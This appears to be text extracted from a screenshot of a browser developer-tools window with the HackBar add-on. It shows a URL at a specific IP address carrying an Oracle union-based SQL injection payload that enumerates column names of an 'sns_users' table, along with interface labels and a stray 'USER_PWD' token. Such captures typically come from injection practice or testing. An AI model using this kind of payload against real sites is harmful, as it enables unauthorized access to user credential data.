 USER_PWD
元素 控制台 Recorder 源代码 网络 性能 内存 应用 安全 Lighthouse HackBar
cryption Encoding SQL XSS LFI XXE Other
Load URL
http://219.153.49.228:42888/new_list.php
?id=-1 union select null,column_name from user_tab_columns where rownum=1 and  table_name='sns_users' and column_name<>'USER_NAME'
Split URL
Execute
Post data Referer User Agent Cookies Clear All